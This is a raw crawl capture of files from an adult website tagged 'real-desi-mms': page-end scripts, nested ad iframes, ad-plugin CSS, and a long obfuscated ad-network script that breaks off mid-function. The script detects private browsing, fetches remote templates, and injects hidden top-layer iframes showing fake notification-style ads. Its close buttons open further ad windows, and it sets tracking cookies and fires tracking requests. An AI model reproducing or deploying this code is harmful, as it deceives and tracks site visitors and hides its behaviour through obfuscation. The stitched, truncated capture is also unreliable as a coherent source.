window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/dasixnxc.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/dasixnxc.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/dasixnxc.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/dasixnxc.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328535661d6e27d2c26da91&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fdasixnxc.com%2Ftag%2Freal-desi-mms%2F&dt=1768859641369&screen=1280x720&tags=
body_size: 414
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe src="https://r.trwl1.com/s1/a8ec3868-5be4-44f0-9183-b8d5fb50a83f?externalId=5df20b00-f581-11f0-b300-52ca5d2668e1&cv1=5df20b00-f581-11f0-b300-52ca5d2668e1&cv9=6328535661d6e27d2c26da91" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trwl1.com/s1/a8ec3868-5be4-44f0-9183-b8d5fb50a83f?externalId=5df20b00-f581-11f0-b300-52ca5d2668e1&cv1=5df20b00-f581-11f0-b300-52ca5d2668e1&cv9=6328535661d6e27d2c26da91
body_size: 792
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="7dd524f6-5653-4001-b2c7-bd4477af0f42"><iframe src="//static.javhd.com/h5/files/10600/300x250.html?targetUrl=https%3A%2F%2Fr.trwl1.com%2Fc1%2F7dd524f6-5653-4001-b2c7-bd4477af0f42%3Fcv1%3D5df20b00-f581-11f0-b300-52ca5d2668e1%26cv9%3D6328535661d6e27d2c26da91%26externalId%3D5df20b00-f581-11f0-b300-52ca5d2668e1%26p%3DeyJzIjoyMTQyMCwiZiI6MSwicGgiOjk2MzcsInAiOjEsIm9mIjozODAzOSwibyI6MSwibiI6NjQsImIiOjI3MjI1MSwiYnMiOiIzMDB4MjUwIn0" frameborder="0" border="0" scroll="no" scrolling="no" width="300px" height="250px" style="border: 0px; overflow: hidden !important;"></iframe></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dasixnxc.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0
body_size: 271
content:
/* content type image */
.adguru_content_image{
	margin: 0;
	padding: 0;
	border: 0;
	max-width: 100%;
	width: auto;
} 

/* content type iFrame */
.adguru-content-iframe{
	display: flex; 
	width: 100%; 
	height: 100%; 
	flex-direction: column; 
	overflow: hidden;
}
.adguru-content-iframe iframe{
	flex-grow: 1; border: none; margin: 0; padding: 0;
}

.adguru_ad_slider{
	margin:0;
	padding:0;
	list-style:none;
	border:none; 
	/* width and hieght are declared within style attribute of the element
	width:300px;
	height:250px; 
	*/
	overflow:hidden;

}
.adguru_ad_slider li{
	display:block;
	/* width and hieght are declared within style attribute of the element
	width:300px;
	height:250px; 
	*/
	margin:0px; 
	padding:0px; 
	border:none; 
}

/* ZONE RELATED STYLES */

.align_left{
	text-align: left;
}
.align_right{
	text-align: right;
}
.align_center{
	text-align: center;
}

.float_left{
	float: left;
}
.float_right{
	float: right;
}

.adguru-zone-wrap{
	clear: both;
	max-width: 100%;
	padding: 0px;
	margin: 0px;
	border: none;
	overflow: hidden !important;
}

.adguru-zone-wrap.align_left{
	margin: 8px 0px;
}
.adguru-zone-wrap.align_right{
	margin: 8px 0px;
}
.adguru-zone-wrap.align_center{
	margin: 8px 0px;
}

.adguru-zone-wrap.float_left{
	margin: 8px 8px 8px 0px;
}
.adguru-zone-wrap.float_right{
	margin: 8px 0px 8px 8px;
}


.adguru-zone{
	display: inline-block;
	max-width: 100%;
	margin: 0px;
	padding: 0px;
	border: none;
	overflow: hidden !important;
}

.adguru-ad-banner{
	display: inline-block;
	max-width: 100%;
	margin: 0px;
	padding: 0px;
	border: none;
	overflow: hidden !important;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxOSwid2lkIjo0NjE4MTgsInNyYyI6Mn0=eyJ.js
body_size: 26379
content:
(function(){function _0x4d5d(){const _0x5b51bb=['documentElement','opera','12iouvLw','OPEN_INTERVAL','setTime','wnds','pathname','setProperty','te_cl','observe','nodeType','removeEventListener','animation-delay','right-top','application/javascript','Promise','rtl','src','t_cl','performance','515816KawsVA','origin','firefox','.img-big','chrome','push','cookie','\x20-\x20','userAgentData','hide','119830lRsvmu','random','30KnQtuT','vendor','left','ceil','Windows\x20NT','r-t','serviceWorker','.img','apply','right-bottom','queryUsageAndQuota','jsHeapSizeLimit','addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','indexOf','some','visibility','textContent','close','getHighEntropyValues','right','opr','get','allSettled','location','zIndex','classic','forEach','TEMPORARY','removeItem','set','platform','type-','classList','&if=','top','match','children','l-b','body','string','2oVqOkI','iPad','addedNodes','then','<!DOCTYPE\x20html><meta\x20charset=\x22utf-8\x22><title>Classic</title><style>body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:\x22Segoe\x20UI\x22,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,Roboto,Ubuntu,Arial,sans-serif;box-sizing:border-box;height:96px;margin:0;max-width:390px;overflow:hidden;padding:8px;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}body.img-show{height:313px}.w{cursor:pointer;background-color:rgba(248,248,248,.95);border-radius:10px;box-shadow:rgba(0,0,0,.3)\x200\x203px\x205px;height:100%;overflow:hidden;position:relative;transition:background-color\x20.3s;width:100%;z-index:1}.w:hover{background-color:#fff}.w.r-b.show,.w.r-t.show{animation:b\x20.3s\x20forwards}.w.l-b.show,.w.l-t.show{animation:c\x20.3s\x20forwards}.w.r-b.hide,.w.r-t.hide{animation:d\x20.3s\x20forwards}.w.l-b.hide,.w.l-t.hide{animation:e\x20.3s\x20forwards}.cnts{display:flex;flex-wrap:wrap;height:100%;justify-content:center;width:100%}.img{height:80px;min-width:80px;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:80px}.rtl\x20.img{direction:rtl}.img.load{opacity:1}.cnt{box-sizing:border-box;color:#414a59;flex-grow:1;padding:0\x2030px\x200\x2010px;width:calc(100%\x20-\x2080px)}.rtl\x20.cnt{direction:rtl}.cnt__t,.cnt__tx{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;margin:2px\x200\x200;max-height:35px;overflow:hidden;padding-bottom:2px}.cnt__t{font-size:16px;line-height:1.125}.cnt__tx{font-size:14px;line-height:1.286}.img-big{display:none;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:calc(100%\x20-\x2016px)}.img-show\x20.img-big{display:block}.rtl\x20.img-big{direction:rtl}.img-big.load{opacity:1}.btn-close{align-items:center;background:0\x200;border:0;cursor:pointer;display:flex;height:25px;justify-content:center;padding:0;position:absolute;right:0;top:0;width:25px;z-index:1}.btn-close__ic{fill:#414a59;height:8px;opacity:.4;width:8px}.w.type-2\x20.btn-close,.w.type-4\x20.btn-close{animation:a\x20.3s\x20forwards;opacity:0;visibility:hidden}.w.desk.type-2\x20.btn-close,.w.desk.type-3\x20.btn-close,.w.type-1\x20.btn-close{animation:none;opacity:0;transition:.3s\x20opacity;visibility:visible}.w.desk.type-2:hover\x20.btn-close,.w.desk.type-3:hover\x20.btn-close,.w.type-1:hover\x20.btn-close{opacity:1}.ast{bottom:5px;color:#aaa;display:none;font-size:10px;line-height:1;position:absolute;right:2px;text-align:center;width:25px;z-index:-1}.img-show\x20.ast{bottom:213px}.ast-show\x20.ast{display:block}@keyframes\x20a{0%{opacity:0}to{opacity:1;visibility:visible}}@keyframes\x20b{0%{transform:translateX(120%)}to{transform:translateX(0)}}@keyframes\x20c{0%{transform:translateX(-120%)}to{transform:translateX(0)}}@keyframes\x20d{0%{transform:translateX(0)}to{transform:translateX(120%)}}@keyframes\x20e{0%{transform:translateX(0)}to{transform:translateX(-120%)}}</style><div\x20class=\x22w\x22><div\x20class=\x22cnts\x22><img\x20class=\x22img\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20height=\x2280\x22\x20width=\x2280\x22><div\x20class=\x22cnt\x22><h1\x20class=\x22cnt__t\x22></h1><p\x20class=\x22cnt__tx\x22></p></div><img\x20class=\x22img-big\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22358\x22\x20height=\x22200\x22></div><button\x20class=\x22btn-close\x22\x20type=\x22button\x22\x20title=\x22Close\x22><svg\x20class=\x22btn-close__ic\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22><path\x20d=\x22M14.6\x2012l9-9c.3-.2.4-.6.4-.9\x200-.4-.1-.7-.4-.9l-.8-.8c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4l-9\x209-9-9C2.8.1\x202.5\x200\x202.1\x200s-.7.1-.9.4l-.8.8c-.5.5-.5\x201.3\x200\x201.9l9\x209-9\x209c-.3.1-.4.5-.4.8s.1.7.4.9l.8.8c.2.3.5.4.9.4s.7-.1.9-.4l9-9\x209\x209c.2.2.6.4.9.4.4\x200\x20.7-.1.9-.4l.8-.8c.2-.2.4-.6.4-.9s-.1-.7-.4-.9l-9-9z\x22/></svg></button><div\x20class=\x22ast\x22>Ads</div></div>','473ikuAda','(MacPPC|MacIntel|Mac_PowerPC|Macintosh)','protocol','desk','search','ads','te_vw','a=1','status','height','postMessage','memory','contentWindow','private','btn-pos-','background:none!important;border:0!important;box-shadow:none!important;margin:0!important;outline:0px!important;padding:0!important;position:fixed!important;width:100%!important;visibility:hidden!important;z-index:2147483647!important','2147483646','type-1','z-index','show','.btn-close','indexedDB','click','test','&u=','5801880kedncy','webkitRequestFileSystem','left-top','edge','334612YsZljs','noopener,noreferrer','.cnts','localStorage','safari','bottom','Windows\x20Phone','document','navigator','keys','OPR','https:','appendChild','href','querySelectorAll','t_vw','undefined','revokeObjectURL','toUTCString','img-show','alt','Opera','message','setItem','5425200hHLSSE','innerHTML','CHECK_COOKIE','target','title','webkitTemporaryStorage','webOS','BlackBerry|BB|PlayBook','onupgradeneeded','split','.cnt__t','btn-stl-','add','(((.+)+)+)+$','data','createObjectStore','platformVersion','iframe','remove','every','toString','from','&inc=','addEventListener','open','971999yUvufK','querySelector','result',';\x20domain=','trim','img','removeChild','important','deleteDatabase','length','rinfo','openDatabase','.cnt__tx','error','constructor','style','iPhone','text','HTMLElement','MozAppearance','l-t','tmpl','load','animationend','ast-show','createObjectURL','chromeIOS','terminate','Android','6194832rrEtmT',';\x20path=/','DISPLAY_DELAY','round','catch'];_0x4d5d=function(){return _0x5b51bb;};return _0x4d5d();}function _0x5f18(_0x2c1a68,_0x57e0f2){const _0x3ba7fe=_0x4d5d();return _0x5f18=function(_0x5ab649,_0x2f1799){_0x5ab649=_0x5ab649-0xb9;let _0x4d5d4b=_0x3ba7fe[_0x5ab649];return _0x4d5d4b;},_0x5f18(_0x2c1a68,_0x57e0f2);}(function(_0x4576e2,_0x21a144){const _0x46cd0b=_0x5f18,_0xd3416c=_0x4576e2();while(!![]){try{const _0x37d823=-parseInt(_0x46cd0b(0x131))/0x1*(-parseInt(_0x46cd0b(0x165))/0x2)+parseInt(_0x46cd0b(0x11f))/0x3*(parseInt(_0x46cd0b(0xca))/0x4)+-parseInt(_0x46cd0b(0xc6))/0x5+-parseInt(_0x46cd0b(0x13d))/0x6*(-parseInt(_0x46cd0b(0xfb))/0x7)+-parseInt(_0x46cd0b(0x118))/0x8+parseInt(_0x46cd0b(0xe2))/0x9+parseInt(_0x46cd0b(0x13b))/0xa*(parseInt(_0x46cd0b(0x16a))/0xb);if(_0x37d823===_0x21a144)break;else _0xd3416c['push'](_0xd3416c['shift']());}catch(_0x499a60){_0xd3416c['push'](_0xd3416c['shift']());}}}(_0x4d5d,0xb1bf4),function(_0x4cd320,_0x56b0a3,_0x5e7f5d,_0x2e549c,_0x27260c,_0x405a64,_0x6f7781,_0x29f95b,_0x5d6aee,_0x1a74de,_0x2e296a,_0x2081dd){const _0x4fbed8=_0x5f18,_0x42e086=(function(){let _0x3e963a=!![];return function(_0x1ba808,_0x1aade3){const _0x57f660=_0x3e963a?function(){const _0x5a1609=_0x5f18;if(_0x1aade3){const _0x5b6914=_0x1aade3[_0x5a1609(0x145)](_0x1ba808,arguments);return _0x1aade3=null,_0x5b6914;}}:function(){};return _0x3e963a=![],_0x57f660;};}());function _0x2094b8(_0x20af56){const _0x2916ff=_0x5f18;return-0x1!==_0x2e549c[_0x2916ff(0x14a)](_0x20af56);}function _0x36500d(_0x587de3,_0x27e419){const _0x2618bf=_0x5f18;return Math[_0x2618bf(0x11b)](_0x587de3-0.5+Math[_0x2618bf(0x13c)]()*(_0x27e419-_0x587de3+0x1));}function _0x4cb86e(_0x3a9209=0x3){let _0x37a3a1='',_0x4dfae1=['a','b','c','d','e','f','g','h','i','j'];for(_0x3a9209;0x0<_0x3a9209;_0x3a9209--)_0x37a3a1+=_0x4dfae1[_0x36500d(0x0,0x9)];return _0x4dfae1=null,_0x37a3a1;}function _0xf48190(){const _0xf24269=_0x5f18;this['classList'][_0xf24269(0xee)](_0xf24269(0x111)),this['removeEventListener'](_0xf24269(0x111),_0xf48190);}function _0x4494f2(_0x56294a){const _0x27e59a=_0x5f18;return _0x46d581()[_0x27e59a(0x168)](_0x3dccec=>fetch(_0x56294a+_0x3dccec)[_0x27e59a(0x168)](_0x3b3219=>_0x3b3219['json']()['then'](_0x4c2d66=>{const _0x60bb46=_0x27e59a;let _0x388197=[];return void 0x0===_0x4c2d66[_0x60bb46(0x104)]||0x0===_0x4c2d66['length']?(_0x4c2d66=null,_0x388197):(_0x4c2d66['forEach']((_0x298434,_0xb3bfab)=>{const _0x1914fa=_0x60bb46;_0x388197[_0x1914fa(0x136)]({'ic':_0x298434[_0x1914fa(0x16f)][0x0]['ic'],'img':null,'t':_0x298434[_0x1914fa(0x16f)][0x0]['ttl'],'tx':_0x298434[_0x1914fa(0x16f)][0x0]['n'],'lk':_0x298434[_0x1914fa(0x16f)][0x0]['uf'],'bt':null,'bp':null,'bs':null,'bc':null,'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null,'tmpl':null}),''!==_0x298434[_0x1914fa(0x16f)][0x0]['gf']&&(_0x388197[_0xb3bfab][_0x1914fa(0x100)]=_0x298434['ads'][0x0]['gf']),void 0x0===_0x298434[_0x1914fa(0x105)]['wnds']?_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x1914fa(0x156):(_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x298434[_0x1914fa(0x105)]['wnds']['t'],void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']&&(_0x388197[_0xb3bfab]['bt']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']['toString']()),void 0x0!==_0x298434[_0x1914fa(0x105)]['wnds']['bp']&&(_0x388197[_0xb3bfab]['bp']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bp'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434['rinfo'][_0x1914fa(0x122)]['bs']&&(_0x388197[_0xb3bfab]['bs']=_0x298434[_0x1914fa(0x105)]['wnds']['bs'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bc']&&(_0x388197[_0xb3bfab]['bc']=_0x298434['rinfo'][_0x1914fa(0x122)]['bc'][_0x1914fa(0xf6)]())),''!==_0x298434[_0x1914fa(0x105)]['rc']&&(_0x388197[_0xb3bfab]['t_cl']=_0x55cbde['origin']+_0x298434['rinfo']['rc']+(-0x1===_0x298434[_0x1914fa(0x105)]['rc'][_0x1914fa(0x14a)]('?')?'?':'&')+'a=1'),''!==_0x298434[_0x1914fa(0x105)]['rw']&&(_0x388197[_0xb3bfab][_0x1914fa(0xd9)]=_0x55cbde[_0x1914fa(0x132)]+_0x298434['rinfo']['rw']+(-0x1===_0x298434['rinfo']['rw'][_0x1914fa(0x14a)]('?')?'?':'&')+_0x1914fa(0x171)),void 0x0!==_0x298434[_0x1914fa(0x105)]['cltr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x125)]=_0x298434[_0x1914fa(0x105)]['cltr']),void 0x0!==_0x298434[_0x1914fa(0x105)]['tr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x170)]=_0x298434['rinfo']['tr']);}),_0x4c2d66=null,_0x388197);}))[_0x27e59a(0x11c)](()=>[]));}function _0x794455(){const _0x3988ce=_0x5f18;return _0x3988ce(0x169);}function _0x5a3fe2(_0x401b9a){const _0x1b7f99=_0x5f18;return fetch('https://udzpel.com/template/'+_0x401b9a+'.html')[_0x1b7f99(0x168)](_0x45d8b6=>0xc8===_0x45d8b6[_0x1b7f99(0x172)]?_0x45d8b6[_0x1b7f99(0x10c)]()[_0x1b7f99(0x168)](_0x39291a=>_0x39291a):_0x794455())['catch'](()=>_0x794455());}function _0x1e47d9(){const _0xec4c7=_0x5f18;this[_0xec4c7(0x128)]('touchmove',_0x1e47d9),this[_0xec4c7(0xfc)]('.w')[_0xec4c7(0x15d)][_0xec4c7(0xf4)](_0xec4c7(0xbe));}function _0x58893d(_0x156dba){const _0x2447fe=_0x5f18;_0x5a3fe2(_0x156dba[_0x2447fe(0x110)])[_0x2447fe(0x168)](_0x24feb9=>{const _0x341949=_0x2447fe;function _0x3946f0(){const _0x444f44=_0x5f18;this[_0x444f44(0x128)](_0x444f44(0x111),_0x3946f0);let _0x31f7c0=this[_0x444f44(0xb9)][_0x444f44(0xd1)];_0x31f7c0[_0x444f44(0x11d)][_0x444f44(0xe3)]=_0x24feb9;let _0x5bb975=_0x31f7c0[_0x444f44(0xfc)]('.w'),_0x23a4e8=()=>{const _0x3104cb=_0x444f44;open(_0x156dba['lk'],_0x5e7f5d,_0x3104cb(0xcb)),null!==_0x156dba['t_cl']&&_0x46d581()[_0x3104cb(0x168)](_0x3e0f15=>fetch(_0x156dba[_0x3104cb(0x12f)]+_0x3e0f15)),null!==_0x156dba[_0x3104cb(0x125)]&&_0x156dba['te_cl'][_0x3104cb(0x157)](_0x50fc36=>fetch(_0x50fc36)),_0x4cd320['body'][_0x3104cb(0x101)](this),_0x37ef98[_0x3104cb(0x14b)]((_0x47579b,_0x1fb829)=>{if(this===_0x47579b)return _0x37ef98[_0x1fb829]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801[_0x3104cb(0x128)](_0x3104cb(0xe0),_0x3d9d48),_0x5ea801['terminate'](),_0x5ea801=null),_0xdb295e['set'](_0x5e7f5d,'1',_0x1a74de);},_0x41e867=_0x3b985d=>{const _0x1cc44f=_0x444f44;_0x3b985d['stopPropagation'](),''===_0x2081dd||_0x5d5558||(_0x5d5558=!0x0,open(_0x2081dd,_0x5e7f5d,'noopener,noreferrer')),_0x5bb975[_0x1cc44f(0xf9)](_0x1cc44f(0x112),()=>{const _0x25b11a=_0x1cc44f;_0x4cd320[_0x25b11a(0x163)]['removeChild'](this),_0x37ef98['some']((_0x4a9f3d,_0x45d1a8)=>{if(this===_0x4a9f3d)return _0x37ef98[_0x45d1a8]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801['removeEventListener'](_0x25b11a(0xe0),_0x3d9d48),_0x5ea801[_0x25b11a(0x116)](),_0x5ea801=null),_0xdb295e[_0x25b11a(0x15a)](_0x5e7f5d,'1',_0x2e296a);}),_0x5bb975[_0x1cc44f(0x15d)][_0x1cc44f(0xee)](_0x1cc44f(0x13a));},_0x1d5d05=[];null!==_0x156dba['img']&&(_0x31f7c0[_0x444f44(0x163)][_0x444f44(0x15d)]['add'](_0x444f44(0xdd)),_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xdd))),null!==_0x156dba['bp']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xbb)+_0x156dba['bp']),null!==_0x156dba['bs']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xed)+_0x156dba['bs']),null!==_0x156dba['bc']&&_0x1d5d05[_0x444f44(0x136)]('btn-cl-'+_0x156dba['bc']),_0x444f44(0x12a)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x142)):_0x444f44(0x146)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)]('r-b'):_0x444f44(0xc8)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x10f)):'left-bottom'===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x162)):void 0x0,0x1===_0x27260c&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x113)),(/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['t'])||/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['tx']))&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x12d)),/webOS|iPhone|iPad|iPod|blackBerry|windowPhone|android/[_0x444f44(0xc4)](_0x188afa['d'])?0x1===_0x405a64&&_0x31f7c0['addEventListener']('touchmove',_0x1e47d9):_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x16d)),_0x5bb975['classList'][_0x444f44(0xee)](..._0x1d5d05);let _0x1674f4={'height':parseInt(getComputedStyle(_0x31f7c0['body'])[_0x444f44(0x173)],0xa)+'px','max-width':parseInt(getComputedStyle(_0x31f7c0[_0x444f44(0x163)])['maxWidth'],0xa)+'px'};if(_0x2094b8(_0x444f44(0x150))&&(_0x1674f4['right']='0'),_0x2094b8(_0x444f44(0x13f))&&(_0x1674f4['left']='0'),0x0===_0x37ef98[_0x444f44(0x104)])_0x2094b8(_0x444f44(0xcf))&&(_0x1674f4[_0x444f44(0xcf)]='0'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']='0');else{let _0x1469fe=parseInt(_0x37ef98[0x0]['style'][_0x444f44(0x173)],0xa);_0x2094b8('bottom')&&(_0x1674f4[_0x444f44(0xcf)]=_0x1469fe+'px'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']=_0x1469fe+'px');}Object[_0x444f44(0xd3)](_0x1674f4)[_0x444f44(0x157)](_0x38e451=>this['style'][_0x444f44(0x124)](_0x38e451,_0x1674f4[_0x38e451],_0x444f44(0x102))),_0x1674f4=null,_0x31f7c0[_0x444f44(0xfc)](_0x444f44(0xcc))[_0x444f44(0xf9)](_0x444f44(0xc3),_0x23a4e8);let _0x1f108d=_0x31f7c0['querySelector'](_0x444f44(0x144));null!==_0x1f108d&&(_0x1f108d[_0x444f44(0xf9)](_0x444f44(0x111),_0xf48190),_0x1f108d[_0x444f44(0xde)]=_0x156dba['t'],_0x1f108d[_0x444f44(0x12e)]=_0x156dba['ic'],_0x1f108d=null);let _0x235faa=_0x31f7c0['querySelector'](_0x444f44(0x134));null!==_0x235faa&&null!==_0x156dba[_0x444f44(0x100)]&&(_0x235faa[_0x444f44(0xf9)]('load',_0xf48190),_0x235faa[_0x444f44(0xde)]=_0x156dba['t'],_0x235faa[_0x444f44(0x12e)]=_0x156dba[_0x444f44(0x100)]),_0x235faa=null;let _0x14ea63=_0x31f7c0['querySelector'](_0x444f44(0xec));null!==_0x14ea63&&(_0x14ea63[_0x444f44(0x14d)]=_0x156dba['t'],_0x14ea63=null);let _0x43143e=_0x31f7c0['querySelector'](_0x444f44(0x107));null!==_0x43143e&&(_0x43143e['textContent']=_0x156dba['tx'],_0x43143e=null);let _0x299236=_0x31f7c0[_0x444f44(0xd8)](_0x444f44(0xc1));_0x299236[_0x444f44(0x157)](_0x8e57f0=>{const _0x5bdfba=_0x444f44;_0x8e57f0[_0x5bdfba(0xf9)](_0x5bdfba(0xc3),_0x41e867),_0x8e57f0[_0x5bdfba(0x10a)]['setProperty'](_0x5bdfba(0x129),_0x6f7781+'s');}),null!==_0x156dba['bt']&&_0x31f7c0[_0x444f44(0xd8)]('.btn-tx')[_0x444f44(0x157)](_0x564081=>{const _0x14f397=_0x444f44;_0x564081[_0x14f397(0x14d)]=_0x156dba['bt'];}),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0x15c)+_0x405a64),_0x37ef98[_0x444f44(0x136)](this),this[_0x444f44(0x10a)][_0x444f44(0x124)](_0x444f44(0x14c),'visible','important'),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0xc0)),null!==_0x156dba[_0x444f44(0xd9)]&&_0x46d581()[_0x444f44(0x168)](_0x58a875=>fetch(_0x156dba[_0x444f44(0xd9)]+_0x58a875)),null!==_0x156dba[_0x444f44(0x170)]&&_0x156dba[_0x444f44(0x170)][_0x444f44(0x157)](_0x45d182=>fetch(_0x45d182)),_0x299236=null,_0x31f7c0=null;}let _0xed045d=_0x4cd320['createElement'](_0x341949(0xf3));_0xed045d[_0x341949(0xe6)]=_0x4cb86e(),_0xed045d['setAttribute'](_0x341949(0x10a),_0x341949(0xbc)),_0xed045d[_0x341949(0xf9)](_0x341949(0x111),_0x3946f0),_0x4cd320[_0x341949(0x163)][_0x341949(0xd6)](_0xed045d),_0xed045d=null;});}function _0x3d9d48(_0x4cde19){const _0x9fdda5=_0x5f18;_0x9fdda5(0x11a)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x4a2704=>{const _0x232b03=_0x9fdda5;let _0x62ec2e='&inc=';_0x62ec2e+=_0x232b03(0xba)===_0x4a2704?'1':'0',_0x4494f2(_0x55cbde[_0x232b03(0xd7)]+_0x62ec2e)[_0x232b03(0x168)](_0x53a613=>{const _0x175b88=_0x232b03;this[_0x175b88(0x174)]({'type':'OPEN_INTERVAL','timeout':_0x29f95b}),_0x53a613[_0x175b88(0x157)](_0x56b7c6=>_0x58893d(_0x56b7c6));});}),_0x9fdda5(0xe4)===_0x4cde19[_0x9fdda5(0xf0)]&&(null===_0xdb295e[_0x9fdda5(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x653897=>{let _0x3b54dc='&inc=';_0x3b54dc+='private'===_0x653897?'1':'0',_0x4494f2(_0x55cbde['href']+_0x3b54dc)['then'](_0xc55df8=>{const _0x19ade7=_0x5f18;this[_0x19ade7(0x174)]({'type':_0x19ade7(0x120),'timeout':_0x29f95b}),_0xc55df8['forEach'](_0x145d4d=>_0x58893d(_0x145d4d));});}):this['postMessage']({'type':_0x9fdda5(0x11a),'timeout':_0x5d6aee}):this[_0x9fdda5(0x174)]({'type':_0x9fdda5(0xe4),'timeout':0x5})),_0x9fdda5(0x120)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x11d7d9=>{const _0xbaa504=_0x9fdda5;let _0x26d6d3=_0xbaa504(0xf8);_0x26d6d3+=_0xbaa504(0xba)===_0x11d7d9?'1':'0',_0x4494f2(_0x55cbde[_0xbaa504(0xd7)]+_0x26d6d3)[_0xbaa504(0x168)](_0x495af0=>{const _0x3aabcd=_0xbaa504;this['postMessage']({'type':_0x3aabcd(0x120),'timeout':_0x29f95b}),_0x37ef98['forEach'](_0x3f28e5=>{null!==_0x3f28e5&&_0x4cd320['body']['removeChild'](_0x3f28e5);}),_0x37ef98=[],_0x495af0[_0x3aabcd(0x157)](_0x2598ba=>_0x58893d(_0x2598ba));});});}function _0x4a071(_0x4bc9fe){const 